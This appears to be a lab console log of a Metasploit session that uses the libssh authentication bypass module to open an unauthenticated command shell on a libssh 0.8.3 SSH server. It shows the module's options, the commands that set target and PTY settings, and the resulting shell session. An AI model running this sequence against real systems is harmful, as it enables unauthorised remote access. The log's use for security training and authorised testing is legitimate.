 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > options
Module options (auxiliary/scanner/ssh/libssh_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
RHOSTS 192.85.124.3 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.85.124.3:22 - Attempting authentication bypass
[*] Command shell session 1 opened (192.85.124.2:39667 -> 192.85.124.3:22) at 2024-03-26 10:37:28 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3) 192.85.124.2:39667 -> 192.85.124.3:22 (192.85.124.3)